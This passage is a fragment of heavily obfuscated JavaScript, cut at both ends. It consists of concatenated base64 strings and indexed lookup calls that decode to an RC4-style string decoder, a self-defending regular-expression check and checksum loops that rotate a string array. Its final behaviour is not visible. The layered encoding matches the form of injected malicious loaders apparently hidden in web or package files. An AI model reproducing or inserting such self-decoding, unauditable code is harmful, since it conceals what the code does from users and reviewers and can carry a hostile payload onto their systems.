cnLCdXT1ZkSHU5cVdRNC'+'csJ1dRTmRV')+('eEgzV1JPJywnemFsZFFINE0nLCdidWhjT'+_0x5415709u(0x25a)+_0x5415709u(0x2a0)+_0x5415709u(0x1b9)+_0x5415709u(0x27d)+_0x5415709u(0x278)+'loQ29lVzdSY0xta016cScsJ1dPcGRHdlN'+'MV09lJywnY3FIT1dQdXonLCd2R3BkVENr'+'K2dHJywnakNrZ1c3YnhXNWknLCdpQ2tjV'+'1JWY1NDa3YnLCdhU2svVzRyN1c1RycsJ2'+'dta3hXT3BjS0NrSScsJ2pta0tXT0pjSlN'+'rdycsJ2tDa29XNWJndWEnLCdkU281Vzdo'+'Y1E4a2cnLCdwOGtCV1JOZFFYcScsJ2Zha'+'nlCTGEnLCdXUC9kT3V2L1dRMCcsJ25MWm'+'NURy9jTkcnLCdXTzNjTlNvc2JiRycsJ1c'+'0NFJXNG1HcHEnLCdrZWxjR2ZMVScsJ1dR'+'M2NSaHYyVzR5JywnV1BWZE8yQ2tXUG0nL'+'CdpZnRjVnd5UScsJ3NYZGRWOGs3amEnLC'+_0x5415709u(0x2b8)+'LJywneHJsZFI4azZvcScsJ2d2dGNVU2tk'+_0x5415709u(0x1fd)+'zBJamEnLCdXUmk0V083Y1BTa2MnLCdjV0'+'xzbHFHJywnV09WZEgzbStXUHUnLCd2OG9'+'qVzQvY1Fta28nLCdkU2tHVzRUb1c0aScs'+_0x5415709u(0x280)+'G0nLCdoU29MaVlGY05hJywnZGdOY05Ta0'+'11cScsJ1dQODRXNEtvaXEnLCdXUXhjS3d'+'TSldQOCcsJ3Bta2hweGRjUlcnLCdoOGts'+'V1BKY1FTa2onLCdXT1JkUENvRHJta3AnL'+'CdXUEZjT21vbGFkMCcsJ1c1Q2pyVycsJ1'+'dRaU9XNVNv')+('Y0cnLCdXN3VDVzZxWGJxJywnVzdxM3FIS'+'mNIRycsJ2owRmNIOGs4RkcnLCdpU2tGVz'+'Y1NW1HJywnV09hdmVTb1dFRycsJ0Y4b3V'+_0x5415709u(0x23c)+_0x5415709u(0x29a)+'ScsJ29KWDZXUTQ1JywnblNrWldPZGNMOG'+'tyJywnVzdyYldRYkZwVycsJ0JZN2RRSXF'+'QJywndFNrb2N4U2snLCdjOGtXVzZlcnZX'+'JywnQkcvZFJTa0VocScsJ3dHUDFuQ2tBJ'+_0x5415709u(0x1d7)+_0x5415709u(0x2ba)+_0x5415709u(0x204)+_0x5415709u(0x22d)+'DhvR2pzUmNOYScsJ0MxMGZmYmhjSW1vMl'+_0x5415709u(0x2a2)+'nbENvTVc0UmNKbWtDJywnaW1rTmJta0J4'+'cScsJ1dRek1XN2VSYXEnLCdrQ2tVVzd1R'+'HRhJywnak1oY0dta3BxVycsJ3pYSmRUbW'+_0x5415709u(0x25b)+'acm9XT1MnLCdXUkZkSDhrUUNta1gnLCdX'+'UlpjR2dtZFdRRycsJ2M4azFvTkpjUWEnL'+_0x5415709u(0x21e)+_0x5415709u(0x27f)+'lOG9RVzQvY0xDa0snLCdXUXlxVzVPUycs'+'J2FTa0hoMGhjU1cnLCd4OG93YkpueScsJ'+'1dQTmNSd21EV1JpJywnalNrOGl3N2NVYS'+_0x5415709u(0x23a)+_0x5415709u(0x1e3)+'QVdPZScsJ1dPYUNXUC9jSzhraCcsJ3E4b'+'3ZqSVBIJywnV094ZE1oejZXUUcnLCdtTD'+'NjVllOY01h')+(_0x5415709u(0x1c3)+'GNLRycsJ3BDb1NhZEpjTWEnLCd0OGtaZk'+'tPdCcsJ1dPZitsWHhkTlcnLCdXUEJjTVl'+'QeldQUycsJ0JDa3hkaFN4JywnV1B4ZExD'+_0x5415709u(0x248)+'2tNV1FoZEpaQycsJ2ltbzVpYlZjS3EnLC'+_0x5415709u(0x298)+'sJ2JTa2VXNlg0VzV5JywncGd4Y08xNDAn'+'LCdXNkZkVHVTeFdQbGRUeGUnLCdCWDNkS'+'XJ1TScsJ0VyUmRROGtnYUcnLCdXNUZkTm'+'VPYlc1eScsJ1dQUEFXUHBkVFNrMCcsJ1c'+'0aWlXUWJLbUcnLCdXNDBLcWROY0hHJywn'+_0x5415709u(0x1ed)+'ScsJ1dSaStzaDNjU1cnLCdXNk9xVzRXRX'+'BhJywnV1JpK2M4b2R5RycsJ2RKYkRpSE8'+_0x5415709u(0x246)+'aEdtJywnaVhKY1BxNW0nLCdXNUNwV09CZ'+'E1Tb0wnLCdXT0trcENvWHdHJywnV1BOZF'+'VnZS9XUTQnLCdXUXJ6V1BoZEtxJywnVzR'+'XZHdzaGNMVycsJ1dRaXZkbW9EdWEnLCdX'+'UVJkTTF5aldPYScsJ1c0MDlXUjNjVENre'+_0x5415709u(0x266)+'VDa3MnLCdzZHhkTkpHVicsJ2VDa3NXNTg'+'3clcnLCdhbWtLV1FwZElYcScsJ0NDb2tX'+_0x5415709u(0x220)+'m9tb011YScsJ3RDb3hzQ29xemEnLCdXUn'+'hkT0xtY1dRRycsJ3NiOXZsOGtNJywndHR'+'2VWpta3MnLCdyOG9NZWQxWScsJ21Da2hX'+'NTB6dmEnLCdpOG9Db3FCY0tHJywnYVNrd'+'W13QmNVYScsJ0RKN2RTU2szb0cnLCdFR2'+'xkVEplSCcs')+('J1c2V21XTy9kVVNvRScsJ2JDbzFXNC9jT'+'VNrZScsJ1c0UGxXUmpDa3EnLCdqYjlRV0'+'9TeCcsJ1c3MGxXNHkyV09xJywnVzUvZEx'+'0akdXNzQnLCdXNTh3d3NoY0pXJywnc2dH'+'Y3FmNVdXNzRUV1E5Slc2VmRVVycsJ1dPM'+_0x5415709u(0x28e)+'c0ZVhXNWVGb3EnLCdXNlg4V08vZFB2bSc'+'sJ2RTa01XT3hkTUhhJywnV1EzZEswUHBX'+'UGEnLCdXNnhjSkNrWGttb3ZyQ29wd1hLR'+'GlxNCcsJ2dXdGNSSERuJywnV1JHL1c0eU'+'FwYScsJ1c1OG1XNldIV095JywnazFOY0x'+_0x5415709u(0x240)+'VkcnLCdXUFhOVzdtOGRxJywnQVNrWGFoc'+'W8nLCdwOGtQV1F0ZElkbScsJ21Db2pXNn'+'ZuVzY4JywnblNrbVc0aTV3YScsJ1dSQzV'+_0x5415709u(0x281)+_0x5415709u(0x2aa)+'21pM0NvJywnVzUxRldQRmRVMkMnLCdXT2'+'pEV09sZFVTa3EnLCdXUjNjUjhvdGF0ZSc'+'sJ3M4bzdDbW9ZdVcnLCdkOGtUbVNrR3dh'+'JywneXhCZE1ZUycsJ1dRN2RTbW9EeUNrV'+'ScsJ1dPelhXUHRkVVNraicsJ0NDb3RXT0'+'RDZUkvY1JkTmRPbWs2cjhrRCcsJ1dPUHJ'+'XUHBkUFNrbCcsJ21Ta0lXNUduc0cnLCdX'+'N25lV1BuY25xJywneHNqY2o4azInLCdXT'+_0x5415709u(0x295)+'dwSzNjSjBqQycsJ1dSeGNNSGJ6V09HJyw'+'nV1AwTm44b2NDVycsJ1dRbktXN1NqbVcn'+'LCdXNmlXVzdXNldRRycsJ1dRbGRLMUttJ'+'ywnV1I0cnBTb1l3RycsJ2lzbmxXT2laJy'+'wnYnI5MFdR')+('NDYnLCdsQ2tnVzVLcHphJywnYjhrcXFYT'+'mRWYScsJ2tDa2RXUVpkSGFxJywnVzVxWF'+'c0T2dlYScsJ1dSeWF5dkZjVlcnLCdsQ2t'+_0x5415709u(0x2b2)+'azhGbWtHV1JHJywnVzVXdlc1cktxVycsJ'+_0x5415709u(0x269)+_0x5415709u(0x1da)+'nLCdhU2tURUlOZEphJywnV084YldRSmNU'+'Q2tiJywnZE0vY0kzQ1UnLCdwQ2tmVzZiS'+'G1HJywnV1FSZFZDbzhBbWtvJywnZEpMTV'+_0x5415709u(0x29c)+_0x5415709u(0x235)+'bW1rc2U4b3NtU28zV09QVlc3ZGRHVycsJ'+_0x5415709u(0x23f)+'dXT2hkUHU4QVdQRycsJ3lDb2VXNS9jUW1'+_0x5415709u(0x25d)+_0x5415709u(0x225)+'CtkbWtyJywncEo1ZFdQcWsnLCdlOGtIbz'+'JCY0lHJywnaDMzY0xTa1Z1cScsJ2g4a1F'+'yQ2tFaXEnLCdXNkpkSzBpaFc0dScsJ1dS'+_0x5415709u(0x203)+'1dPdXJXTzNjSjhrQycsJ2Jta2FXTy9kSG'+'N5Jywnb1o3Y0lHdlAnLCduWkhRV1FXVCc'+_0x5415709u(0x1bd)+'NE8nLCdiWGZHV09pNScsJ3M4b2JndGo2J'+'ywnZ05sY1JNV1InLCdXUkRKV1FaZFNta3'+'cnLCdXUEJjTDhrV0NIaScsJ1dPdGRKeHZ'+'rV1FLJywnV09kY0tTb25wYXknLCdtV3hj'+'UXJEdScsJ28wTmNHbWtsd0cnLCdqOG9la'+'mJWY01hJywnaW1vTWlJcGNJVycsJ2RTa2'+'RXN2FmREcn')+('LCdlOGs2YXdGZFVXJywncENrWWhLVmNUV'+'ycsJ2Vta3ZXNExQVzRtJywnb2dsY1JZcG'+'NPYScsJ0NjRmROWksvJywnV1FSY0hNYXR'+'XUG0nXTtmdW5jdGlvbiBfMHg0OTYyMDc4'+_0x5415709u(0x272)+'Hg0OTYyMDc4Y1thXTtpZihfMHg0OTYyMD'+'c4ZFsna1hOVUNOJ109PT11bmRlZmluZWQ'+'pe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBq'+'PSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d'+'3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVV'+'ZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs'+_0x5415709u(0x236)+'eDA7bj1pWydjaGFyQXQnXShvKyspO35uJ'+'iYobT1sJTB4ND9tKjB4NDArbjpuLGwrKy'+'UweDQpP2srPVN0cmluZ1snZnJvbUNoYXJ'+'Db2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4'+_0x5415709u(0x28b)+'ik7fXJldHVybiBrO307dmFyIGg9ZnVuY3'+'Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MCx'+'wLHE9Jycscj0nJztsPWQobCk7Zm9yKHZh'+'ciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8d'+_0x5415709u(0x1f1)+'FyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10'+'oMHgxMCkpWydzbGljZSddKC0weDIpO31s'+'PWRlY29kZVVSSUNvbXBvbmVudChyKTt2Y'+'XIgdDtmb3IodD0weDA7dDwweDEwMDt0Ky'+_0x5415709u(0x200)+'xMDA7dCsrKXtvPShvK25bdF0rbVsnY2hh'+'ckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cDt9')+('dD0weDAsbz0weDA7Zm9yKHZhciB3PTB4M'+'Dt3PGxbJ2xlbmd0aCddO3crKyl7dD0odC'+'sweDEpJTB4MTAwLG89KG8rblt0XSklMHg'+_0x5415709u(0x215)+'PXAscSs9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXShsWydjaGFyQ29kZUF0J10odylebl'+_0x5415709u(0x286)+'1cm4gcTt9O18weDQ5NjIwNzhkWydiRmZH'+_0x5415709u(0x275)+_0x5415709u(0x20c)+'NOJ109ISFbXTt9dmFyIGU9XzB4NDk2MjA'+'3OGNbMHgwXSxmPWErZSxnPV8weDQ5NjIw'+'NzhkWyd5Rkhmd0gnXVtmXTtpZihnPT09d'+'W5kZWZpbmVkKXtpZihfMHg0OTYyMDc4ZF'+_0x5415709u(0x258)+'hciBpPWZ1bmN0aW9uKGope3RoaXNbJ3hr'+'eVdibCddPWosdGhpc1snbHJjQk9IJ109W'+_0x5415709u(0x1c6)+'YnXT1mdW5jdGlvbigpe3JldHVybiduZXd'+'TdGF0ZSc7fSx0aGlzWydPTVFDU24nXT0n'+_0x5415709u(0x263)+_0x5415709u(0x20e)+_0x5415709u(0x213)+'8XHgyMl07P1x4MjAqfSc7fTtpWydwcm90'+_0x5415709u(0x1c4)+'24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaX'+_0x5415709u(0x231)+'dKSxrPWpbJ3Rlc3QnXSh0aGlzWydXaVBm'+'bFYnXVsndG9TdHJpbmcnXSgpKT8tLXRoa'+_0x5415709u(0x22a)+'dscmNCT0gn')+('XVsweDBdO3JldHVybiB0aGlzWydDSlB3d'+_0x5415709u(0x2a6)+'dDSlB3dVUnXT1mdW5jdGlvbihqKXtpZig'+'hQm9vbGVhbih+aikpcmV0dXJuIGo7cmV0'+_0x5415709u(0x22f)+_0x5415709u(0x218)+_0x5415709u(0x27a)+'mb3IodmFyIGs9MHgwLGw9dGhpc1snbHJj'+'Qk9IJ11bJ2xlbmd0aCddO2s8bDtrKyspe'+'3RoaXNbJ2xyY0JPSCddWydwdXNoJ10oTW'+_0x5415709u(0x1fb)+'nXSgpKSksbD10aGlzWydscmNCT0gnXVsn'+'bGVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ'+'2xyY0JPSCddWzB4MF0pO30sbmV3IGkoXz'+'B4NDk2MjA3OGQpWydsY1RLYmknXSgpLF8'+'weDQ5NjIwNzhkWydJWUV6bnQnXT0hIVtd'+'O31jPV8weDQ5NjIwNzhkWydiRmZHblEnX'+'ShjLGIpLF8weDQ5NjIwNzhkWyd5Rkhmd0'+_0x5415709u(0x293)+_0x5415709u(0x1c2)+_0x5415709u(0x233)+_0x5415709u(0x2b7)+'dhLCc2IVIkJykpKi1wYXJzZUludChKKDB'+'4MWI0LCc4NjBqJykpKy1wYXJzZUludChK'+'KDB4MTgxLCdIaFAmJykpKy1wYXJzZUlud'+'ChKKDB4MzMzLCdkQGRNJykpKnBhcnNlSW'+'50KEooMHgyMDUsJzg2IV0nKSkrLXBhcnN'+_0x5415709u(0x24e)+'c2VJbnQoSigweDJkMSwnSFBDMCcpKSotc'+_0x5415709u(0x244)+'twYXJzZUlu')+('dChKKDB4MjFiLCdyalRLJykpK3BhcnNlS'+'W50KEooMHgyNWYsJylBb3AnKSkqcGFyc2'+'VJbnQoSigweDE5NiwnSmpbMCcpKTtpZih'+_0x5415709u(0x211)+'XShhWydzaGlmdCddKCkpO31jYXRjaChkK'+'XthWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x5415709u(0x228)+'sIWZ1bmN0aW9uKCl7dmFyIEs9XzB4NDk2'+_0x5415709u(0x1f8)+_0x5415709u(0x206)+_0x5415709u(0x1db)+'QQzAnKV09SygweDFiYywnTmxTVScpK0so'+'MHgxYTksJ1BVRnQnKStLKDB4MjM2LCdkQ'+'GRNJykrSygweDFiOSwncmpUSycpK0soMH'+'gyMDIsJzYhUiQnKSxkW0soMHgxNzksJ2p'+_0x5415709u(0x241)+_0x5415709u(0x1eb)+'GYnKV09SygweDFhNiwnUFVGdCcpK0soMH'+'gxOTgsJzc2KkYnKSxkW0soMHgzMTcsJ2R'+_0x5415709u(0x1bb)+'cm4gcz09PXQ7fSxkW0soMHgyYmQsJ3lvK'+'k4nKV09SygweDI4YSwncHMpQicpKyd0Jy'+'xkW0soMHgxMjIsJ1ZuWUUnKV09SygweDI'+'5MSwnZiUyJicpK0soMHgxNmQsJ0FVWygn'+'KSxkW0soMHgyZTUsJzg2IV0nKV09ZnVuY'+_0x5415709u(0x1ef)+'gweDExNywnUFVGdCcpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPHQ7fSxkW0soMHgy'+'MTUsJzg2IV0nKV09ZnVuY3Rpb24ocyx0L'+_0x5415709u(0x1f5)+'gxOTIsJzBy')+(_0x5415709u(0x2b9)+_0x5415709u(0x1d4)+'gnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4'+'gcz49dDt9LGRbSygweDI0ZiwnSmpbMCcp'+_0x5415709u(0x1b7)+_0x5415709u(0x2a4)+_0x5415709u(0x23d)+_0x5415709u(0x242)+'dGlvbihzLHQpe3JldHVybiBzLXQ7fSxkW'+'0soMHgxMWMsJ0pwVkYnKV09SygweDE1Yy'+'wnMHJwYicpK0soMHgxYTQsJ0pqWzAnKSt'+'LKDB4MjUzLCdObFNVJykrSygweDEyNiwn'+'NzYqRicpK0soMHgyYjQsJ3BzKUInKStLK'+'DB4MjA2LCc5ZUJmJykrSygweDFlZCwnci'+'UqVCcpK0soMHgxNjcsJzc2KkYnKStLKDB'+_0x5415709u(0x2b5)+'RicpK0soMHgyYWYsJylBb3AnKSsnRl0nL'+'GRbSygweDE4MywnTmxTVScpXT1LKDB4MW'+'MxLCdENHdAJykrSygweDEyNCwnZEZrVSc'+'pK0soMHgyZTQsJ0FVWygnKStLKDB4MmM2'+'LCdKalswJykrSygweDIxNCwnemVXaCcpK'+'0soMHgzMWYsJzllQmYnKStLKDB4MTRhLC'+'dqUnVEJykrSygweDE5MSwnSzAzTicpK0s'+_0x5415709u(0x260)+'JSpUJykrSygweDFjYiwnQTEqUicpK0soM'+'HgzM2UsJ2pSdUQnKStLKDB4MWNkLCclVj'+'lVJykrSygweDI0NCwnRDR3QCcpK0soMHg'+'xMzksJ29ZYSUnKSsnREYnLGRbSygweDIw'+'OSwnSGhQJicpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzKHQpO30sZFtLKDB4MmQ3LC'+'dKcFZGJyld')+(_0x5415709u(0x268)+'CdqUnVEJykrSygweDE1ZCwnNzYqRicpK0'+'soMHgyZGQsJ09zXkwnKStLKDB4MjQ3LCd'+'yJSpUJykrSygweDEzMCwnTzl2IScpK0so'+'MHgxMTIsJ1pYQyMnKStLKDB4MjI1LCdLM'+'DNOJykrSygweDI0NiwnXWFdVCcpK0soMH'+'gyN2YsJ1pwY1knKStLKDB4MWEwLCdkZFd'+'VJykrSygweDI0MiwnZEZrVScpK0soMHgx'+'MjksJ2RGa1UnKStLKDB4MzMxLCdqTTIhJ'+'ykrSygweDE0OSwnalJ1RCcpK0soMHgyNm'+'EsJ0Q0d0AnKStLKDB4MmFhLCdvWWElJyk'+'rSygweDI0YiwnODYhXScpK0soMHgzMGMs'+'J0pqWzAnKStLKDB4MmY0LCdObFNVJykrS'+'ygweDFmZSwnOWVCZicpK0soMHgyMjIsJ0'+'ExKlInKStLKDB4MWJlLCdedWRmJykrSyg'+'weDFiYSwnQVVbKCcpK0soMHgyZmEsJypQ'+_0x5415709u(0x232)+'DFhOCwnbDhGeScpK0soMHgzMjMsJ3plV2'+'gnKStLKDB4MWM1LCdFI0ZoJykrSygweDJ'+'mZSwnODYhXScpK0soMHgyM2EsJ0ExKlIn'+'KStLKDB4MjI4LCdpXSlhJykrSygweDFkM'+'iwnemVXaCcpK0soMHgyOWMsJ2clYUUnKS'+'tLKDB4MzEyLCcwb09iJykrSygweDExZiw'+'nVm5ZRScpK0soMHgyNTUsJypQOHcnKStL'+'KDB4MjM0LCdqTTIhJykrSygweDI1OCwnV'+'E1DNicpK0soMHgxZTIsJ085diEnKStLKD'+'B4MjVlLCdqTTIhJykrSygweDE1NywnaV0'+'pYScpK0soMHgzMTAsJzR6JGYnKStLKDB4'+'MmYwLCdBVVsoJykrSygweDE5ZiwnZEBkT'+'ScpK0soMHgzMmQsJzYhUiQnKStLKDB4Mm'+'EyLCdQVUZ0')+('JykrSygweDFjMywnciUqVCcpK0soMHgyM'+'mMsJ2YlMiYnKStLKDB4MmQzLCdkZFdVJy'+'krSygweDFiMywnZEZrVScpK0soMHgzMTk'+'sJ1ZuWUUnKStLKDB4MWMyLCddYV1UJykr'+'SygweDJmMSwnMHJwYicpK0soMHgxNDUsJ'+'2ldKWEnKStLKDB4MWI3LCcwb09iJykrSy'+_0x5415709u(0x28a)+'2IV0nKStLKDB4MWY3LCc4NiFdJykrSygw'+'eDFhZiwnZyVhRScpK0soMHgxZTAsJ3lvK'+_0x5415709u(0x27e)+'EyYywnUFVGdCcpK0soMHgxM2MsJ3lvKk4'+_0x5415709u(0x1ee)+'NCwnODYwaicpK0soMHgxN2MsJ2w4RnknK'+'StLKDB4MTUxLCddYV1UJykrSygweDJkYy'+'wnQTEqUicpK0soMHgxN2EsJ3lvKk4nKSt'+'LKDB4MjhlLCdwcylCJykrSygweDExMCwn'+'SGhQJicpK0soMHgyZjUsJ1pYQyMnKStLK'+'DB4MjQ1LCdkZFdVJykrSygweDMxNiwnak'+'0yIScpK0soMHgyYjMsJ085diEnKStLKDB'+'4MzM4LCdkRmtVJykrSygweDFiMSwnSnBW'+'RicpK0soMHgyODYsJ3IlKlQnKStLKDB4M'+'TQzLCdheDIqJykrSygweDE3MiwnVm5ZRS'+'cpK0soMHgyM2IsJ09zXkwnKStLKDB4MWJ'+_0x5415709u(0x1c9)+'K0soMHgxNDgsJ05sU1UnKStLKDB4MmNkL'+'CcjclRFJykrSygweDE3YiwnNiFSJCcpK0'+'soMHgxMTksJ2RGa1UnKStLKDB4MmI1LCc'+'wcnBiJykrSygweDIyNCwnVm5ZRScpK0so'+'MHgzMzYsJzBvT2InKStLKDB4MzBkLCdEN'+'HdAJykrSygweDE0NiwnTmxTVScpK0soMH'+'gyOWEsJ1pY')+('QyMnKStLKDB4MjY1LCdyalRLJykrSygwe'+'DMyYywnJVY5VScpK0soMHgyZDUsJ05sU1'+_0x5415709u(0x297)+_0x5415709u(0x230)+'KStLKDB4Mjk2LCc2JHdlJykrSygweDJjO'+_0x5415709u(0x25c)+'tLKDB4MTRjLCcjclRFJykrSygweDFmYiw'+_0x5415709u(0x26c)+'KDB4MmMxLCdpXSlhJykrSygweDI2MiwnT'+'mxTVScpK0soMHgzMjgsJ085diEnKStLKD'+'B4MWY0LCdsOEZ5JykrSygweDMyZSwnJVY'+'5VScpK0soMHgyYmYsJ1JwQUwnKStLKDB4'+'MmFjLCd5bypOJykrSygweDFmMiwnZyVhR'+'ScpK0soMHgxMzYsJ2RkV1UnKStLKDB4MT'+_0x5415709u(0x1fa)+'pK0soMHgyNWEsJ2ldKWEnKStLKDB4MmNl'+_0x5415709u(0x1f0)+_0x5415709u(0x255)+'cwb09iJykrSygweDMyMCwnI3JURScpK0s'+'oMHgxMzIsJ085diEnKStLKDB4MjBhLCc4'+'NjBqJykrSygweDI4MCwncHMpQicpK0soM'+'HgzMGYsJzYkd2UnKStLKDB4MTYwLCdheD'+_0x5415709u(0x2bb)+_0x5415709u(0x249)+'JykrSygweDMzYywnMHJwYicpK0soMHgxN'+'zEsJ29ZYSUnKStLKDB4MTIzLCdkRmtVJy'+'krSygweDJmNywnKTReOScpK0soMHgxNTk'+_0x5415709u(0x212)+'SygweDE2OSwnak0yIScpK0soMHgxOTAsJ'+'3BzKUInKStLKDB4MjczLCdQVUZ0JykrSy'+'gweDMwOCwn')+('NzYqRicpK0soMHgxMjEsJ3lvKk4nKStLK'+_0x5415709u(0x265)+'BBTCcpK0soMHgyZjgsJzBvT2InKStLKDB'+'4MjkzLCdUTUM2JykrSygweDFmOCwnQTEq'+'UicpK0soMHgxYzYsJzg2MGonKStLKDB4M'+'jJiLCddYV1UJykrSygweDJlNiwnWlhDIy'+'cpK0soMHgxZWEsJ09zXkwnKStLKDB4MzN'+_0x5415709u(0x2af)+_0x5415709u(0x1b8)+'CdWbllFJykrSygweDFiNiwnaV0pYScpK0'+_0x5415709u(0x21f)+'lVjlVJykrSygweDFjZiwnODYhXScpK0so'+'MHgxZTcsJ2pNMiEnKStLKDB4MzJmLCc2J'+'HdlJykrSygweDE1MCwnSmpbMCcpK0soMH'+'gyOTAsJ2w4RnknKStLKDB4Mjk0LCdBVVs'+_0x5415709u(0x21a)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'3Q7fSxkW0soMHgyMTksJ1BVRnQnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyt0O30'+'sZFtLKDB4MjY2LCdaWEMjJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHMrdDt9LGRbS'+_0x5415709u(0x1c1)+'dedWRmJykrJ3MvJyxkW0soMHgyNWMsJ08'+'5diEnKV09SygweDIxYywnXnVkZicpK0so'+'MHgyNGMsJ2pNMiEnKStLKDB4MmNiLCdWb'+_0x5415709u(0x239)+_0x5415709u(0x1bc)+'5JykrSygweDIzZSwnT3NeTCcpK0soMHgx'+'MTEsJ2clYUUnKStLKDB4MTJiLCdkRmtVJ'+'ykrSygweDJmMywnOWVCZicpK0soMHgyNz'+'gsJ085diEn')+(_0x5415709u(0x26b)+'SwnaV0pYScpK0soMHgyYmUsJ3IlKlQnKS'+'tLKDB4MTczLCdFI0ZoJykrSygweDJiYyw'+_0x5415709u(0x294)+_0x5415709u(0x1e2)+_0x5415709u(0x229)+'B4MzNiLCdQVUZ0JykrSygweDFmZiwnXWF'+'dVCcpK0soMHgyNDgsJ29ZYSUnKStLKDB4'+'MzAzLCdBMSpSJykrSygweDI4NSwnODYhX'+_0x5415709u(0x245)+'dlLCc5ZUJmJykrSygweDI3YywnemVXaCc'+'pK0soMHgyN2IsJ0hoUCYnKStLKDB4MjI5'+'LCdIaFAmJykrSygweDFkMywnRSNGaCcpK'+'0soMHgxN2QsJzg2IV0nKStLKDB4MjhmLC'+'dyJSpUJykrSygweDFmYywnbDhGeScpK0s'+_0x5415709u(0x1e4)+'OXYhJykrSygweDMxZCwnWlhDIycpK0soM'+_0x5415709u(0x270)+'pGJykrSygweDFkZiwnI3JURScpK0soMHg'+'xYWUsJ09zXkwnKStLKDB4MTQwLCdwcylC'+_0x5415709u(0x290)+'WUsJ2ldKWEnKStLKDB4MjRhLCdnJWFFJy'+'krSygweDFkZCwnNiFSJCcpK0soMHgyYTg'+'sJ1RNQzYnKStLKDB4MjhiLCddYV1UJykr'+'SygweDI5OCwnZEZrVScpK0soMHgxMWEsJ'+'zllQmYnKStLKDB4MmQ2LCdedWRmJykrSy'+'gweDFiNSwnNiFSJCcpK0soMHgyMWEsJ05'+'sU1UnKStLKDB4MjYzLCd6ZVdoJykrSygw'+'eDI2OCwncHMpQicpK0soMHgxYTEsJ0ExK'+'lInKStLKDB4MTU1LCc4NjBqJykrSygweD'+'I2ZSwnKUFv')+(_0x5415709u(0x2a1)+'Tk3LCcjclRFJykrSygweDIzNSwnb1lhJS'+_0x5415709u(0x287)+'1LCcpNF45JykrSygweDJjMywnSmpbMCcp'+'K0soMHgxNWIsJ29ZYSUnKStLKDB4MjA4L'+'Cd5bypOJykrSygweDE5YywnUnBBTCcpK0'+'soMHgxY2EsJ2F4MionKStLKDB4MTliLCc'+_0x5415709u(0x1f6)+'MHgxYTIsJ2YlMiYnKStLKDB4MWFkLCcwb'+'09iJykrSygweDMxMSwnI3JURScpK0soMH'+'gxODYsJ2clYUUnKStLKDB4MmQ5LCcwcnB'+'iJykrSygweDMzMiwnZEBkTScpK0soMHgz'+'MDAsJ151ZGYnKStLKDB4MTY4LCcwcnBiJ'+'ykrSygweDExNiwnNzYqRicpK0soMHgyMD'+'AsJ0pwVkYnKStLKDB4MmZmLCdWbllFJyk'+'rSygweDIxOCwnXnVkZicpK0soMHgxZGMs'+'J2ldKWEnKStLKDB4MjA0LCc5ZUJmJykrS'+_0x5415709u(0x1b3)+'llQmYnKStLKDB4MTk5LCdScEFMJykrSyg'+'weDIwNywnODYhXScpK0soMHgyMmUsJyVW'+'OVUnKStLKDB4MjQzLCc5ZUJmJykrSygwe'+'DExZCwnSnBWRicpK0soMHgxYTUsJyVWOV'+_0x5415709u(0x237)+_0x5415709u(0x296)+'KStLKDB4MzA2LCdScEFMJykrSygweDI1M'+'CwnNiFSJCcpK0soMHgxNjIsJ05sU1UnKS'+'tLKDB4MmFkLCdaWEMjJykrSygweDEwZiw'+'nODYwaicpK0soMHgxMmUsJ3BzKUInKStL'+_0x5415709u(0x223)+'DhGeScpK0soMHgxZjYsJ1pYQyMnKStLKD'+'B4MjUyLCdB')+(_0x5415709u(0x29b)+'HgyM2QsJ3plV2gnKStLKDB4MjgzLCdLMD'+'NOJykrSygweDE4MCwnMHJwYicpK0soMHg'+'yZGYsJ09zXkwnKStLKDB4MTI1LCcjclRF'+'JykrSygweDJkYiwncHMpQicpK0soMHgzM'+'DksJ0swM04nKStLKDB4MzI5LCdWbllFJy'+'krSygweDEzYSwnZEBkTScpK0soMHgyYTk'+_0x5415709u(0x279)+'SygweDJlNywnciUqVCcpK0soMHgxZWIsJ'+'2RkV1UnKStLKDB4MzIyLCdKalswJykrSy'+'gweDMwMSwncmpUSycpK0soMHgyNWQsJ2R'+'kV1UnKStLKDB4MTVmLCcpQW9wJykrSygw'+'eDI2YywnKlA4dycpK0soMHgxYWMsJ0swM'+'04nKStLKDB4MTE0LCdvWWElJykrSygweD'+_0x5415709u(0x2a7)+'nKStLKDB4MTM0LCdheDIqJykrSygweDFi'+'ZiwnRSNGaCcpK0soMHgyYmEsJ2F4MionK'+'StLKDB4MTVhLCdpXSlhJykrSygweDMwNy'+_0x5415709u(0x1d9)+_0x5415709u(0x254)+'TmxTVScpK0soMHgxZmQsJypQOHcnKStLK'+'DB4MmU4LCc4NjBqJykrSygweDI3Nywnb1'+'lhJScpK0soMHgzMzksJ0swM04nKStLKDB'+'4MjAxLCdkQGRNJykrSygweDI3MCwnWlhD'+_0x5415709u(0x227)+'zI1LCdBMSpSJykrSygweDIxZSwnMG9PYi'+'cpK0soMHgyZGEsJypQOHcnKStLKDB4MTZ'+'hLCdqUnVEJykrSygweDI4NCwnVm5ZRScp'+'K0soMHgxMzcsJ2RkV1UnKStLKDB4MjUxL'+'CcwcnBiJykrSygweDIxMiwnRSNGaCcpK0'+'soMHgxOGEs')+('J2RAZE0nKStLKDB4MWRiLCdqTTIhJykrS'+_0x5415709u(0x283)+_0x5415709u(0x1e0)+'weDJhMCwnZGRXVScpK0soMHgyNTcsJzg2'+_0x5415709u(0x222)+'DI0MCwnemVXaCcpK0soMHgxNWUsJ0ExKl'+'InKStLKDB4MTI4LCdIUEMwJykr